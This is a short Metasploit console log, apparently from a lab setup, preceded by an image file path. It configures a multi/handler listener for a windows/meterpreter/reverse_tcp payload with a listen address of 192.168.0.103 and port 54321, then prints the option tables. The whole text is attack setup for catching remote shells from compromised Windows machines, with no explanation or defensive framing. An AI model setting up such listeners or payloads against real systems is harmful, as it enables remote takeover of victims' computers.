 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.103
LHOST => 192.168.0.103
msf5 exploit(multi/handler) > set LPORT 54321
LPORT => 54321
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.0.103    yes       The listen address (an interface may be specified)
   LPORT     54321            yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target